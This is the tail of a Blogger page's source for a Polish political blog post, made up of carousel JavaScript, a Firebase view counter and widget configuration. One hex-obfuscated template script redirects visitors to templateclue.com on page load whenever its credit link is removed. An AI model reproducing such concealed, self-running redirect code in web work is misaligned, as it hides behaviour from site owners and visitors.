b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(e).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(e).addClass("slick-center")),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])
}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});

//]]>
</script>
<script>//<![CDATA[
var _0x3465=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33","\x72\x65\x61\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x32\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6A\x51\x78\x53\x39\x64\x71\x44\x59\x61\x41\x2F\x56\x38\x31\x78\x62\x77\x48\x58\x46\x4D\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x33\x55\x2F\x67\x42\x65\x48\x77\x56\x64\x71\x62\x4E\x59\x38\x70\x79\x37\x4F\x52\x38\x74\x4A\x70\x55\x37\x52\x65\x65\x79\x6D\x48\x54\x74\x2D\x51\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x5F\x75\x73\x65\x72\x2E\x70\x6E\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x6F\x70\x65\x6E\x69\x64\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x73\x64\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33\x20\x69\x6D\x67","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x8acc=[_0x3465[0],_0x3465[1],_0x3465[2],_0x3465[3],_0x3465[4],_0x3465[5],_0x3465[6],_0x3465[7],_0x3465[8],_0x3465[9],_0x3465[10],_0x3465[11],_0x3465[12],_0x3465[13],_0x3465[14],_0x3465[15],_0x3465[16],_0x3465[17],_0x3465[18],_0x3465[19],_0x3465[20],_0x3465[21],_0x3465[22],_0x3465[23],_0x3465[24],_0x3465[25],_0x3465[26],_0x3465[27],_0x3465[28],_0x3465[29],_0x3465[30],_0x3465[31],_0x3465[32]];$(document)[_0x8acc[10]](function(){var _0xc5a4x2=300;$(_0x8acc[9])[_0x8acc[8]](_0x8acc[7])[_0x8acc[6]](function(_0xc5a4x3,_0xc5a4x4){var _0xc5a4x4=$(_0xc5a4x4);_0xc5a4x4[_0x8acc[3]]({src:_0xc5a4x4[_0x8acc[3]](_0x8acc[2])[_0x8acc[1]](/s\B\d{2,4}/,_0x8acc[0]+ _0xc5a4x2)});_0xc5a4x4[_0x8acc[3]](_0x8acc[4],_0xc5a4x2);_0xc5a4x4[_0x8acc[3]](_0x8acc[5],_0xc5a4x2)})});$(document)[_0x8acc[10]](function(){$(_0x8acc[14])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[11],_0x8acc[12]);this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[13],_0x8acc[12])})});$(document)[_0x8acc[10]](function(){$(_0x8acc[17])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[15],_0x8acc[16])})});window[_0x8acc[18]]= function(){var _0xc5a4x5=document[_0x8acc[20]](_0x8acc[19]);if(_0xc5a4x5== null){window[_0x8acc[22]][_0x8acc[21]]= _0x8acc[23]};_0xc5a4x5[_0x8acc[24]](_0x8acc[21],_0x8acc[23]);_0xc5a4x5[_0x8acc[24]](_0x8acc[25],_0x8acc[26]);_0xc5a4x5[_0x8acc[24]](_0x8acc[27],_0x8acc[28]);_0xc5a4x5[_0x8acc[29]]= _0x8acc[28];$(_0x8acc[32])[_0x8acc[3]](_0x8acc[30],_0x8acc[31])}
//]]>
</script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://feedlytemplate.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7d4xA5Gc0VL0q2e8WQJFvF8hKuDg:1769063414956';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d852867059430103893','//trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html','852867059430103893');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '852867059430103893', 'title': 'trzycz\u0119\u015bciowy garnitur', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html', 'canonicalUrl': 'https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html', 'homepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'searchUrl': 'https://trzyczesciowygarnitur.blogspot.com/search', 'canonicalHomepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'blogspotFaviconUrl': 'https://trzyczesciowygarnitur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - RSS\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/852867059430103893/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/349388758538823225/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0009591034802854', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '349388758538823225', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s72-c/nadal.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg', 'pageName': 'Gdy wygra PiS...*', 'pageTitle': 'trzycz\u0119\u015bciowy garnitur: Gdy wygra PiS...*'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gdy wygra PiS...*', 'description': '   Nadal nie b\u0119dzie zwi\u0105zk\xf3w partnerskich.  Nadal nie b\u0119dzie ochrony przed przest\u0119pstwami motywowanymi homofobi\u0105.  Nadal nie b\u0119dzie ustawy o...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 349388758538823225}}]);
